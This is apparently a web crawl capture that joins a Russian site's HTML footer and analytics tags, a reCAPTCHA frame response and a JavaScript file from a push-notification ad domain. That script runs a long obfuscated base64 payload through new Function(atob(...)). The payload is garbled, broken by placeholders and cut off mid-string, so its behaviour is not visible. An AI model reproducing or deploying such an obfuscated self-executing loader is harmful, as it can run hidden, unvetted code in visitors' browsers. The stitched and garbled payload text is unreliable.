        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@planken.guru" rel="nofollow">info@planken.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=2.7"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48289634 = new Ya.Metrika({ id:48289634, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48289634" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116673294-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116673294-1');
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R68W7pcqb1ITzZEmBsTLFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014678499');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/oT5dnbRc.js
body_size: 14289
content:
!function(){let c=new Function(atob('[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZrpoJXpoZ3poJDpoYLpoJ7poYzpoYrpoZzpoJnpoYrpoY3poYvpoZDpoZrpoY3poJ7poILpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZzpoJHpoZ/poITpoInpoYHpoInpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJHpobTpoZjpoY3poZHpoaLpoJ7poZ/poZXpoZbpoZbpoYvpoJ7poaTpoJHpobTpoZjpoY3poZHpoaLpoJ7poYvpoZjpoZfpoZ3poZbpoZTpoJ7poaTpoJHpoJDpoJDpoJLpoInpoYHpoIjpoJDpoJPpoInpoYHpoIvpoJPpoInpoYHpoIrpoJPpoInpoYHpoI3poJPpoInpoYHpoIzpoJPpoInpoYHpoI/poJPpoInpoYHpoI7poJPpoInpoYHpoIHpoJTpoZ/poILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZ7poJHpoZHpoJXpoZDpoJDpoYLpoY/poZjpoYvpoJnpoZPpoITpoJ7poJ7poILpoZ/[base64]/[base64]/poJHpoZrpoaLpoYnpoaTpoJDpoYvpoZzpoY3poYzpoYvpoZfpoILpoZrpoaLpoYnpoaTpoITpoInpoYHpoIjpoILpoY/poZjpoYvpoJnpoYjpoILpoZDpoZ/poJHpoZrpoaLpoJ7pobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJ7poaTpoJDpoYLpoYjpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7Hm8eLx4vHjMePx4bHm8eMx4DHh8eAx53poJ7poJXpoZzpoJHpoInpoYHpoIrpoZ/poInpoJDpoJDpoJDpoILpoYTpoZzpoZXpoYrpoZzpoYLpoYjpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poInpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoYTpoZDpoZ/poJHpoYjpoJDpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoYjpoJDpoILpoZrpoZbpoZfpoYrpoY3poJnpoYvpoITpoZ7poJHpoJ7Xu9e41onXvNez15/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoYrpoJHpoY3poJXpoYzpoJDpoYLpoZDpoZ/poJHpoY3poaLpoJ7poZXpoZzpoZfpoZ7poY3poZHpoJ7poaTpoITpoITpoITpoYzpoaLpoJ7poZXpoZzpoZfpoZ7poY3poZHpoJ7poaTpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoY3poaLpoJ7poZzpoY/poZzpoYvpoYDpoJ7poaTpoJHpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoY/poJXpoY7poJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoY/poITpoITpoITpoYzpoaLpoY7poaTpoILpoYTpoJXpoYzpoJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZ/[base64]/poYvpoZbpoZTpoJ7poaTpoJHpoaLpoJfpoJfpoJfpobrpoaTpoaLpoJ7poZTpoZjpoYnpoJ7poaTpoJHpob3poITpoIfpob3poaLpoZ7poJHpoJ7uh7vuh7Duh7nuh6ruh5vuh7fuh7zuh73uh5nuh6zpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIrpoZ3poZ/poJDpoJDpoaTpoJHpoInpoYHpoInpoJDpoJDpoJDpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpobzpoJHpoJDpoYLpoY/poZjpoYvpoJnpob/poITpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoIbpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poYzpoYrpoZzpoYvpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poZXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poZvpoYvpoZbpoY7poYrpoZzpoYvpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poYrpoYDpoYrpoY3poZzpoZTpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoIPpoZ7poJHpoJ7hobrhob3poJ7poJXpoZzpoJHpoInpoYHpoIjpoZ3poI3poZ/poJDpoJDpoILpob/poITpob/poaLpoJ7poYrpoYzpoZvpoYrpoY3poYvpoJ7poaTpoJHpoInpoYHpoInpoJXpoInpoYHpoIvpoJDpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoILpoYvpoZzpoY3poYzpoYvpoZfpoJnpob/poILpoYTpoY/[base64]/poJXpoa7poJXpoaHpoILpoZDpoZ/poJHpoZrpoaLpoJ7pobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJ7poaTpoJDpoYLpoanpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hlp3hlo3hlpzhlofhloDhlpjpoJ7poJXpoZzpoJHpoInpoYHpoZ/poZjpoZjpoJDpoJDpoJDpoILpoajpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hgobhgpbhgprhgpvhgoDhgofhgpzhgpvhgoPpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI3poZvpoIrpoJDpoJDpoJDpoILpoavpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7htZrhtYrhtZvhtZ3htYrhtZvhtYvhtZrhtYHhtYrhtY3poJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoI/poZ/poJDpoJDpoJDpoILpoarpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hhY7hhZ7hhZ3hhZvhhY7hhZnhhZnpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI3poI7poZvpoJDpoJDpoJDpoILpoa3poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hkb/hka/hkanhkaThkb7hkazhkarhkb/hkajhkajpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIjpoI3poZrpoJDpoJDpoJDpoILpoazpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7umpDumoDumobumofumoTumoPumpfumo7umpbpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZzpoZjpoIzpoJDpoJDpoJDpoILpoa/poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7uu5buu4buu4Xuu4Luu5Duu4Huu5buu43uu4ruu43uu5DpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI/poZzpoIrpoJDpoJDpoJDpoILpoa7poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7GnsaOxoLGg8aYxp/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poZjpoZjpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoajpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poZ/poJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoarpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/hka/hkanhkaThkb7hkazhkarhkb/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/poJnpoa/[base64]/[base64]/poZzpoIrpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoa7poITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/GmcacxpzGg8aexpjpoJ7poJXpoZzpoJHpoInpoYHpoIrpoZjpoZvpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoYTpoY/poZjpoYvpoJnpoaDpoJXpoaPpoJXpoZjpoInpoITpoJ7poarpoY/poYHpoZbpoaHpoZzpoYrpoYPpoIHpoY/pob/poa7poajpoZLpobbpoZHpobHpobHpoYPpoIDpoJ7poJXpoZjpoIjpoITpoJ7poa/poY7poZXpobbpoYrpoYjpoYHpoIrpoZvpoI3poIjpoI7poaHpoYzpoaPpob7poavpoZbpoZHpoa3poJ7poJXpoZjpoIvpoITpoJ7pobPpoI3pobjpoZHpoYvpoI7pobPpoajpoa7poajpoYDpoYvpobzpoZ3poZ3pob/poZjpoIrpobjpobbpoJ7poJXpoZjpoIrpoITpoJ7pob7poa/poaPpoa/poY7poZjpoZ/poZ3poYPpob/[base64]/poZvpoJDpoJDpoJDpoILpoaDpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poI3poZvpoJDpoJDpoJLpoZ7poJHpoJ7hk6vhk7Dhk7vhk6zhk63hk7zpoJ7poJXpoZzpoJHpoInpoYHpoIjpoInpoZzpoInpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoJ7poaDpoYjpoabpoYDpoZ3poIrpoa3poZHpoJ7poJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZjpoInpoJLpoZjpoI3poJDpoILpoaDpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/[base64]/poZvpoJDpoJDpoJDpoILpoaPpoITpoZ3poaLpoJ7poZrpoYvpoZzpoZjpoY3poZzpobzpoZXpoZzpoZTpoZzpoZfpoY3poJ7poaTpoJHpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJDpoILpoaPpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poI3poZvpoJDpoJDpoJLpoZ7poJHpoJ7hk6vhk7Dhk7vhk6zhk63hk7zpoJ7poJXpoZzpoJHpoInpoYHpoIjpoInpoZzpoInpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoJ7poZjpoIvpoYzpobfpoYnpob3pobPpoabpoJ7poJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZjpoIrpoJLpoZjpoI3poJDpoILpoaPpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/[base64]/poZvpoJDpoJDpoJDpoILpoZjpoIzpoJHpoJDpoILpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoIzpoJHpoJDpoYLpoZDpoZ/poJHpoZrpoJjpoITpoITpoY3poZbpoYnpoJDpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoZDpoZ/poJHpoJjpoZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoaLpoZ7poJHpoJ7gobzgoargob3gobngoabgoazgoargoZjgoaDgob3goaTgoargob3poJ7poJXpoZzpoJHpoInpoYHpoZ3poI3poZjpoJDpoJDpoaTpoJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoa7poJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZDpoZ/poJHpoJjpoJHpoZ7poJHpoJ7htbfhtZLhtZThtY/htarhtYbhtYnhtYbhtYDhtYLhtZXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoI/poIvpoJDpoJDpoZDpoZfpoJnpoZrpoJDpoJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoa7poJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZDpoZ/poJHpoJjpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYXpoYXpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoITpoITpoITpoYzpoZfpoZ3poZzpoZ/poZDpoZfpoZzpoZ3poJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/[base64]/poJ7poJDpoILpobPpoITpobDpoaLpoJ7poYrpoY3poYDpoZXpoZzpoJ7poaTpoILpobPpoaLpoJ7poY3poZzpoYHpoY3pobjpoZXpoZDpoZ7poZfpoJ7poaTpoITpoJ7poZXpoZzpoZ/poY3poJ7poILpoZvpoY7poJHpoJDpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoI/poJHpoZjpoI7poJDpoYLpoY3poYvpoYDpoYLpoZDpoZ/poJHpoZjpoI7poJDpoZjpoI7poaLpoJ7poYvpoZzpoZTpoZbpoY/poZzpoJ7poaTpoJHpoJDpoILpoYTpoZrpoZjpoY3poZrpoZHpoJHpoZjpoIHpoJDpoYLpoZrpoZbpoZfpoYrpoZbpoZXpoZzpoaLpoJ7poZXpoZbpoZ7poJ7poaTpoJHpoZjpoIHpoJDpoILpoYTpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoIDpoJHpoJDpoYLpoY/poZjpoYvpoJnpoZjpoZjpoITpobDpoaLpoJ7poZrpoZHpoZDpoZXpoZ3poYvpoZzpoZfpoJ7poaTpoILpoY7poZHpoZDpoZXpoZzpoJHpoZjpoZjpoaLpoInpoYHpoInpoaTpoJDpoYLpobDpoaLpoJ7poYvpoZzpoZTpoZbpoY/poZzpobrpoZHpoZDpoZXpoZ3poJ7poaTpoJHpoZjpoZjpoaLpoInpoYHpoInpoaTpoJDpoILpoYTpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZvpoJHpoJDpoYLpoY/poZjpoYvpoJnpoZjpoZrpoITpobTpoZjpoY3poZHpoaLpoJ7poYvpoZbpoYzpoZfpoZ3poJ7poaTpoJHpobTpoZjpoY3poZHpoaLpoJ7poYvpoZjpoZfpoZ3poZbpoZTpoJ7poaTpoJHpoJDpoJPpoInpoYHpoIvpoInpoZvpoZ3poZzpoI7poIrpoI/[base64]/poZjpoYvpoJnpoZjpoZ3poITpoJjpoaLpoaTpoILpoZjpoYrpoYDpoZfpoZrpoJnpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZzpoJHpobfpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoZfpoZzpoY7poJnpoanpoYvpoZbpoZTpoZDpoYrpoZzpoJHpoJHpoZjpoZ7poJXpoZjpoZHpoJDpoITpoIfpoYLpoY3poYvpoYDpoYLpoY/[base64]/ho4rho5fho53ho5rho4/ho5rho4vho43ho4bho4/ho4Dho4nho4vpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZrpoZzpoIDpoJDpoJDpoaTpoITpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoJDpoYLpoZDpoZ/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZLpoJHpoJDpoYLpoZDpoZ/poJHpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoJ/poJ/pobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJDpoYLpoZDpoZ/poJHpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoITpoITpoITpoZ7poJHpoJ7hnIjhnInhnIrhnI3hnJnhnIDhnJjpoJ7poJXpoZzpoJHpoInpoYHpoZzpoIvpoZvpoJDpoJDpoJDpoYLpoZDpoZ/poJHpobXpoJDpoYLpoZjpoa/poJHpoJDpoILpoYTpoZDpoZ/poJHpoanpoJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoanpoJDpoILpoYTpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoajpoJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoajpoJDpoILpoYTpoYTpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7gsYngsZ7gsYrgsY7gsZ7gsYjgsY/gsavgsZ7gsYngsZbgsZLgsYjgsYjgsZLgsZTgsZXpoJ7poJXpoZzpoJHpoInpoYHpoIDpoI7poZzpoJDpoJDpoaTpoJHpoJDpoaLpoJ7poY3poZHpoZzpoZfpoJ7poaTpoJHpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZXpoJDpoYLpoZjpoI/poJHpobDpoJDpoILpobDpoITpoYzpoZfpoZ3poZzpoZ/poZDpoZfpoZzpoZ3poILpoZDpoZ/poJHpoZjpoZXpoITpoITpoZ7poJHpoJ7uj4Duj5Xuj4buj4nuj5Puj4Luj4PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIjpoZzpoIvpoJDpoJDpoJDpoYLpoZfpoZjpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZTpoJDpoYLpoZjpoYjpoJHpoZjpoZTpoJDpoILpoYTpoJDpoILpoY3poYvpoYDpoYLpoZfpoZjpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZfpoJDpoYLpoZDpoZ/poJHpoZjpoZfpoaLpoInpoYHpoInpoaTpoJDpoYLpoZjpoYjpoJHpoZjpoZfpoaLpoInpoYHpoInpoaTpoJDpoILpoYTpoYTpoJDpoILpoYTpoZrpoZjpoY3poZrpoZHpoJHpoZjpoZbpoJDpoYLpoYTpoYTpoZzpoZXpoYrpoZzpoYLpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoYjpoJHpoZjpoYvpoJDpoYLpoZDpoZ/poJHpobbpoIfpoInpoYHpoInpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpobbpoITpoInpoYHpoIjpoILpoZrpoZbpoZfpoYrpoY3poJnpoZjpoYrpoITpoYLpoJ7poYzpoYrpoZzpoYvpoa/poZDpoYrpoZDpoZvpoZXpoZzpobbpoZfpoZXpoYDpoJ7poIPpoJjpoJjpoaLpoaTpoYTpoILpoZjpoYrpoaLpoZ7poJHpoJ7htLLhtKPhtKPhtL/htLrhtLDhtLLhtKfhtLrhtLzhtL3htIDhtLbhtKHhtKXhtLbhtKHhtJjhtLbhtKrpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoIjpoI/[base64]/[base64]/4bS64bSw4bSy4bSn4bS64bS84bS94bSA4bS24bSh4bSl4bS24bSh4bSY4bS24bSq6aCe6aCV6aGc6aCR6aCJ6aGB6aCI6aCB6aCI6aCP6aCQ6aCQ6aGk6aCQ6aCV6aGY6aGK6aGi6aGe6aCR6aCe4bSy4bSj4bSj4bS/[base64]/[base64]/[base64]/6aCE6aGX6aGc6aGO6aCZ6aGh6aG06aG16aGx6aGN6aGN6aGJ6aGr6aGc6aGI6aGM6aGc6aGK6aGN6aCR6aCQ6aCC6aGY6aG/6aGi6aCe6aGW6aGJ6aGc6aGX6aCe6aGk6aCR6aCe6aGp6aG26aGq6aGt6aCe6aCV6aG36aCV6aCY6aCY6aGi6aGk6aCQ6aCC6aGY6aG/[base64]/6aGi6aCe6aGN6aGQ6aGU6aGc6aGW6aGM6aGN6aCe6aGk6aCE6aCJ6aGB6aCI6aCK6aCB6aCB6aCC6aGY6aG/6aGi6aCe6aGK6aGc6aGX6aGd6aCe6aGk6aCR6aGY6aG66aCQ6aCC6aGY6aG/[base64]/6aGi6aCe6aGL6aGc6aGY6aGd6aGA6aGq6aGN6aGY6aGN6aGc6aCe6aGk6aCY6aCE6aCE6aCJ6aGB6aCN6aCQ6aGL6aGc6aGN6aGM6aGL6aGX6aCC6aGQ6aGf6aCR6aGY6aG/[base64]/[base64]/[base64]/[base64]/7oOw7oO97oOv7oOv6aCe6aCV6aGc6aCR6aCJ6aGB6aCL6aCN6aGd6aGb6aCQ6aCQ6aC